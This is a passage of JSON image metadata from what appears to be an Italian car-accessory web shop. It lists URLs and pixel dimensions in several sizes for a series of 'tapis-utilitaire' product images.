rl":"https:\/\/www.stilistauto.it\/532-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/532-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/532-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/532-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"532","cover":null,"position":"86","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/533-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/533-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/533-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/533-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/533-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/533-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/533-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/533-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"533","cover":null,"position":"87","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/534-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/534-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/534-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/534-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/534-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/534-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/534-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/534-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"534","cover":null,"position":"88","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/535-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/535-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/535-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/535-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/535-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/535-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/535-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/535-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"535","cover":null,"position":"89","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/536-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/536-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/536-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/536-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/536-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/536-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/536-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/536-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"536","cover":null,"position":"90","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/537-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/537-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/537-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/537-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/537-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/537-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/537-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/537-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"537","cover":null,"position":"91","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/538-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/538-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/538-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/538-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/538-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/538-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/538-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/538-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"538","cover":null,"position":"92","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/539-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/539-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/539-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/539-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/539-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/539-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/539-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/539-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"539","cover":null,"position":"93","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/540-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/540-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/540-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/540-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/540-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/540-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/540-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/540-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"540","cover":null,"position":"94","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/541-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/541-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/541-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/541-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/541-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/541-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/541-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/541-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"541","cover":null,"position":"95","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/542-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/542-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/542-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/542-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/542-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/542-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/542-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/542-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"542","cover":null,"position":"96","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/543-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/543-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/543-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/543-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/543-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/543-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/543-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/543-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"543","cover":null,"position":"97","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/544-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/544-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/544-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/544-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/544-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/544-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/544-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/544-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"544","cover":null,"position":"98","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/545-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/545-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/545-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/545-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/545-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/545-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/545-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/545-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"545","cover":null,"position":"99","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/546-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/546-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/546-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/546-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/546-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/546-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/546-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/546-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"546","cover":null,"position":"100","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/547-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/547-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/547-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/547-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/547-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/547-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/547-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/547-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"547","cover":null,"position":"101","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/548-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/548-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/548-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/548-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/548-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/548-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/548-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/548-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"548","cover":null,"position":"102","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/549-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/549-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/549-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/549-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/549-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/549-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/549-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/549-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"549","cover":null,"position":"103","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/550-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/550-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/550-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/550-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/550-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/550-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/550-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/550-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"550","cover":null,"position":"104","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/551-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/551-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/551-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/551-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/551-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/551-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/551-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/551-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"551","cover":null,"position":"105","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/552-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/552-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/552-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/552-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/552-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/552-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/552-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/552-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"552","cover":null,"position":"106","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/553-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/553-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/553-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/553-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/553-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/553-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/553-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/553-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"553","cover":null,"position":"107","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/554-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/554-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/554-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/554-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/554-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/554-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/554-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/554-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"554","cover":null,"position":"108","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/555-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/555-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/555-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/555-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/555-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/555-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/555-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/555-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"555","cover":null,"position":"109","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/556-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/556-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/556-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/556-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/556-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/556-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/556-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/556-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"556","cover":null,"position":"110","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/557-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/557-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/557-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/557-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/557-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/557-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/557-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/557-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"557","cover":null,"position":"111","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/558-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/558-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/558-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/558-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/558-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/558-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/558-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/558-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"558","cover":null,"position":"112","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/559-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/559-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/559-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/559-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/559-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/559-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/559-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/559-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"559","cover":null,"position":"113","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/560-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/560-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/560-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/560-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/560-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/560-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/560-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/560-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"560","cover":null,"position":"114","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/561-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/561-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/561-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/561-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/561-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/561-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/561-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/561-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"561","cover":null,"position":"115","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/562-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/562-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/562-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/562-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/562-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/562-small_default\/tapis-uti